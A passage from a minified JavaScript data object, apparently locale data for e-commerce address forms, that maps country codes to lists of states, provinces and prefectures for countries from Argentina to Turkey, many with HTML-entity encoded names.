Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della Brianza",NA:"Napoli",NO:"Novara",NU:"Nuoro",OT:"Olbia-Tempio",OR:"Oristano",PD:"Padova",PA:"Palermo",PR:"Parma",PV:"Pavia",PG:"Perugia",PU:"Pesaro e Urbino",PE:"Pescara",PC:"Piacenza",PI:"Pisa",PT:"Pistoia",PN:"Pordenone",PZ:"Potenza",PO:"Prato",RG:"Ragusa",RA:"Ravenna",RC:"Reggio Calabria",RE:"Reggio Emilia",RI:"Rieti",RN:"Rimini",RM:"Roma",RO:"Rovigo",SA:"Salerno",VS:"Medio Campidano",SS:"Sassari",SV:"Savona",SI:"Siena",SR:"Siracusa",SO:"Sondrio",TA:"Taranto",TE:"Teramo",TR:"Terni",TO:"Torino",OG:"Ogliastra",TP:"Trapani",TN:"Trento",TV:"Treviso",TS:"Trieste",UD:"Udine",VA:"Varese",VE:"Venezia",VB:"Verbano-Cusio-Ossola",VC:"Vercelli",VR:"Verona",VV:"Vibo Valentia",VI:"Vicenza",VT:"Viterbo"},JP:{JP01:"Hokkaido",JP02:"Aomori",JP03:"Iwate",JP04:"Miyagi",JP05:"Akita",JP06:"Yamagata",JP07:"Fukushima",JP08:"Ibaraki",JP09:"Tochigi",JP10:"Gunma",JP11:"Saitama",JP12:"Chiba",JP13:"Tokyo",JP14:"Kanagawa",JP15:"Niigata",JP16:"Toyama",JP17:"Ishikawa",JP18:"Fukui",JP19:"Yamanashi",JP20:"Nagano",JP21:"Gifu",JP22:"Shizuoka",JP23:"Aichi",JP24:"Mie",JP25:"Shiga",JP26:"Kyoto",JP27:"Osaka",JP28:"Hyogo",JP29:"Nara",JP30:"Wakayama",JP31:"Tottori",JP32:"Shimane",JP33:"Okayama",JP34:"Hiroshima",JP35:"Yamaguchi",JP36:"Tokushima",JP37:"Kagawa",JP38:"Ehime",JP39:"Kochi",JP40:"Fukuoka",JP41:"Saga",JP42:"Nagasaki",JP43:"Kumamoto",JP44:"Oita",JP45:"Miyazaki",JP46:"Kagoshima",JP47:"Okinawa"},MY:{JHR:"Johor",KDH:"Kedah",KTN:"Kelantan",MLK:"Melaka",NSN:"Negeri Sembilan",PHG:"Pahang",PRK:"Perak",PLS:"Perlis",PNG:"Pulau Pinang",SBH:"Sabah",SWK:"Sarawak",SGR:"Selangor",TRG:"Terengganu",KUL:"W.P. Kuala Lumpur",LBN:"W.P. Labuan",PJY:"W.P. Putrajaya"},MX:{"Distrito Federal":"Distrito Federal",Jalisco:"Jalisco","Nuevo Leon":"Nuevo León",Aguascalientes:"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur",Campeche:"Campeche",Chiapas:"Chiapas",Chihuahua:"Chihuahua",Coahuila:"Coahuila",Colima:"Colima",Durango:"Durango",Guanajuato:"Guanajuato",Guerrero:"Guerrero",Hidalgo:"Hidalgo","Estado de Mexico":"Edo. de México",Michoacan:"Michoacán",Morelos:"Morelos",Nayarit:"Nayarit",Oaxaca:"Oaxaca",Puebla:"Puebla",Queretaro:"Querétaro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potosí",Sinaloa:"Sinaloa",Sonora:"Sonora",Tabasco:"Tabasco",Tamaulipas:"Tamaulipas",Tlaxcala:"Tlaxcala",Veracruz:"Veracruz",Yucatan:"Yucatán",Zacatecas:"Zacatecas"},NP:{ILL:"Illam",JHA:"Jhapa",PAN:"Panchthar",TAP:"Taplejung",BHO:"Bhojpur",DKA:"Dhankuta",MOR:"Morang",SUN:"Sunsari",SAN:"Sankhuwa",TER:"Terhathum",KHO:"Khotang",OKH:"Okhaldhunga",SAP:"Saptari",SIR:"Siraha",SOL:"Solukhumbu",UDA:"Udayapur",DHA:"Dhanusa",DLK:"Dolakha",MOH:"Mohottari",RAM:"Ramechha",SAR:"Sarlahi",SIN:"Sindhuli",BHA:"Bhaktapur",DHD:"Dhading",KTM:"Kathmandu",KAV:"Kavrepalanchowk",LAL:"Lalitpur",NUW:"Nuwakot",RAS:"Rasuwa",SPC:"Sindhupalchowk",BAR:"Bara",CHI:"Chitwan",MAK:"Makwanpur",PAR:"Parsa",RAU:"Rautahat",GOR:"Gorkha",KAS:"Kaski",LAM:"Lamjung",MAN:"Manang",SYN:"Syangja",TAN:"Tanahun",BAG:"Baglung",PBT:"Parbat",MUS:"Mustang",MYG:"Myagdi",AGR:"Agrghakanchi",GUL:"Gulmi",KAP:"Kapilbastu",NAW:"Nawalparasi",PAL:"Palpa",RUP:"Rupandehi",DAN:"Dang",PYU:"Pyuthan",ROL:"Rolpa",RUK:"Rukum",SAL:"Salyan",BAN:"Banke",BDA:"Bardiya",DAI:"Dailekh",JAJ:"Jajarkot",SUR:"Surkhet",DOL:"Dolpa",HUM:"Humla",JUM:"Jumla",KAL:"Kalikot",MUG:"Mugu",ACH:"Achham",BJH:"Bajhang",BJU:"Bajura",DOT:"Doti",KAI:"Kailali",BAI:"Baitadi",DAD:"Dadeldhura",DAR:"Darchula",KAN:"Kanchanpur"},NZ:{NL:"Northland",AK:"Auckland",WA:"Waikato",BP:"Bay of Plenty",TK:"Taranaki",GI:"Gisborne",HB:"Hawke&rsquo;s Bay",MW:"Manawatu-Wanganui",WE:"Wellington",NS:"Nelson",MB:"Marlborough",TM:"Tasman",WC:"West Coast",CT:"Canterbury",OT:"Otago",SL:"Southland"},PE:{CAL:"El Callao",LMA:"Municipalidad Metropolitana de Lima",AMA:"Amazonas",ANC:"Ancash",APU:"Apur&iacute;mac",ARE:"Arequipa",AYA:"Ayacucho",CAJ:"Cajamarca",CUS:"Cusco",HUV:"Huancavelica",HUC:"Hu&aacute;nuco",ICA:"Ica",JUN:"Jun&iacute;n",LAL:"La Libertad",LAM:"Lambayeque",LIM:"Lima",LOR:"Loreto",MDD:"Madre de Dios",MOQ:"Moquegua",PAS:"Pasco",PIU:"Piura",PUN:"Puno",SAM:"San Mart&iacute;n",TAC:"Tacna",TUM:"Tumbes",UCA:"Ucayali"},PH:{ABR:"Abra",AGN:"Agusan del Norte",AGS:"Agusan del Sur",AKL:"Aklan",ALB:"Albay",ANT:"Antique",APA:"Apayao",AUR:"Aurora",BAS:"Basilan",BAN:"Bataan",BTN:"Batanes",BTG:"Batangas",BEN:"Benguet",BIL:"Biliran",BOH:"Bohol",BUK:"Bukidnon",BUL:"Bulacan",CAG:"Cagayan",CAN:"Camarines Norte",CAS:"Camarines Sur",CAM:"Camiguin",CAP:"Capiz",CAT:"Catanduanes",CAV:"Cavite",CEB:"Cebu",COM:"Compostela Valley",NCO:"Cotabato",DAV:"Davao del Norte",DAS:"Davao del Sur",DAC:"Davao Occidental",DAO:"Davao Oriental",DIN:"Dinagat Islands",EAS:"Eastern Samar",GUI:"Guimaras",IFU:"Ifugao",ILN:"Ilocos Norte",ILS:"Ilocos Sur",ILI:"Iloilo",ISA:"Isabela",KAL:"Kalinga",LUN:"La Union",LAG:"Laguna",LAN:"Lanao del Norte",LAS:"Lanao del Sur",LEY:"Leyte",MAG:"Maguindanao",MAD:"Marinduque",MAS:"Masbate",MSC:"Misamis Occidental",MSR:"Misamis Oriental",MOU:"Mountain Province",NEC:"Negros Occidental",NER:"Negros Oriental",NSA:"Northern Samar",NUE:"Nueva Ecija",NUV:"Nueva Vizcaya",MDC:"Occidental Mindoro",MDR:"Oriental Mindoro",PLW:"Palawan",PAM:"Pampanga",PAN:"Pangasinan",QUE:"Quezon",QUI:"Quirino",RIZ:"Rizal",ROM:"Romblon",WSA:"Samar",SAR:"Sarangani",SIQ:"Siquijor",SOR:"Sorsogon",SCO:"South Cotabato",SLE:"Southern Leyte",SUK:"Sultan Kudarat",SLU:"Sulu",SUN:"Surigao del Norte",SUR:"Surigao del Sur",TAR:"Tarlac",TAW:"Tawi-Tawi",ZMB:"Zambales",ZAN:"Zamboanga del Norte",ZAS:"Zamboanga del Sur",ZSI:"Zamboanga Sibugay","00":"Metro Manila"},ZA:{EC:"Eastern Cape",FS:"Free State",GP:"Gauteng",KZN:"KwaZulu-Natal",LP:"Limpopo",MP:"Mpumalanga",NC:"Northern Cape",NW:"North West",WC:"Western Cape"},ES:{C:"A Coru&ntilde;a",VI:"Araba/&Aacute;lava",AB:"Albacete",A:"Alicante",AL:"Almer&iacute;a",O:"Asturias",AV:"&Aacute;vila",BA:"Badajoz",PM:"Baleares",B:"Barcelona",BU:"Burgos",CC:"C&aacute;ceres",CA:"C&aacute;diz",S:"Cantabria",CS:"Castell&oacute;n",CE:"Ceuta",CR:"Ciudad Real",CO:"C&oacute;rdoba",CU:"Cuenca",GI:"Girona",GR:"Granada",GU:"Guadalajara",SS:"Gipuzkoa",H:"Huelva",HU:"Huesca",J:"Ja&eacute;n",LO:"La Rioja",GC:"Las Palmas",LE:"Le&oacute;n",L:"Lleida",LU:"Lugo",M:"Madrid",MA:"M&aacute;laga",ML:"Melilla",MU:"Murcia",NA:"Navarra",OR:"Ourense",P:"Palencia",PO:"Pontevedra",SA:"Salamanca",TF:"Santa Cruz de Tenerife",SG:"Segovia",SE:"Sevilla",SO:"Soria",T:"Tarragona",TE:"Teruel",TO:"Toledo",V:"Valencia",VA:"Valladolid",BI:"Bizkaia",ZA:"Zamora",Z:"Zaragoza"},TH:{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},TR:{TR01:"Adana",TR02:"Ad&#305;yaman",TR03:"Afyon",TR04:"A&#287;r&#305;",TR05:"Amasya",TR06:"Ankara",TR07:"Antalya",TR08:"Artvin",TR09:"Ayd&#305;n",TR10:"Bal&#305;kesir",TR11:"Bilecik",TR12:"Bing&#246;l",TR13:"Bitlis",TR14:"Bolu",TR15:"Burdur",TR16:"Bursa",TR17:"&#199;anakkale",TR18:"&#199;ank&#305;r&#305;",TR19:"&#199;orum",TR20:"Denizli",TR21:"Diyarbak&#305;r",TR22:"Edirne",TR23:"Elaz&#305;&#287;",TR24:"Erzincan",TR25:"Erzurum",TR26:"Eski&#351;ehir",TR27:"Gaziantep",TR28:"Giresun",TR29:"G&#252;m&#252;&#351;hane",TR30:"Hakkari",TR31:"Hatay",TR32:"Isparta",TR33:"&#304;&#231;el",TR34:"&#304;stanbul",TR35:"&#304;zmir",TR36:"Kars",TR37:"Kastamonu",TR38:"Kayseri",TR39:"K&#305;rklareli",TR40:"K&#305;r&#351;ehir",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"